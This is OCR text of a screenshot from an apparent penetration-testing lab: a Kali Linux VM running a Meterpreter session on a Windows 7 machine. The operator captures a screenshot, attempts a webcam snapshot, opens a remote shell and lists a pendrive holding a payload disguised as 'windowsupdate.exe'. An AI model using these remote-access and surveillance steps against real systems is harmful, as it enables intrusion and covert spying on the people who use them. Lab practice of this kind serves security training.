 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 13:00
windowsupdate.
exe
root@osboxes: ~
File Edit View Search Terminal Help
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /root/WNgsQfoo.jpeg
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > shell
Process 1100 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
E:\>dir
dir
Volume in drive E is PENDRIVE
Volume Serial Number is 4CF2-7EFD
Directory of E:\
09/08/2022  02:49 PM            73,802 windowsupdate.exe
09/08/2022  03:54 PM    <DIR>          .Trash-0
1 File(s)         73,802 bytes
1 Dir(s)   2,010,349,568 bytes free
E:\>